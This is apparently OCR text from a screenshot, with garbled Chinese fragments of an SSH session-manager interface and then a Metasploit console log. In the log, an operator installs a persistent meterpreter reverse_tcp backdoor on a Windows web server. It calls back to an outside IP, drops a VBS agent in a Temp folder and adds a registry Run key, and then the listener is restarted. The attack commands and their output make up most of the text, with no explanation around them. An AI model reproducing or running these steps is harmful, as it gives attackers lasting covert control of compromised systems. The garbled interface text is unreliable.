 © Microsoft Corporation
要添加当前会话，点击左侧的箭头按钮。
话管理器
所有会话
111
127.0.0.1
kali
kali-shmily
shmily
称 所有会话
型 文件夹
项目 5
机
口 22
议 SSH
户名
明
1 shmily
-P Payload to use, default is windows/meterpreter/reverse_tcp.
-r The IP of the system running Metasploit listening for the connect back
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
meterpreter > run persistence -U -i 10 -p 4444 -r 47.109.33.184
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/WEBSERVER_20220818.2334/WEBSERVER_20220818.2334.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=47.109.33.184 LPORT=4444
[*] Persistent agent script is 99676 bytes long
[+] Persistent Script written to C:\Users\webadmin\AppData\Local\Temp\1\WpZyfPdsqG.vbs
[*] Executing script C:\Users\webadmin\AppData\Local\Temp\1\WpZyfPdsqG.vbs
[+] Agent executed with PID 3336
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ujvBEzxYVVMkzbt
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ujvBEzxYVVMkzbt
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] 192.168.3.31 - Meterpreter session Reason: Died
[*] Sending stage (175174 bytes) to 118.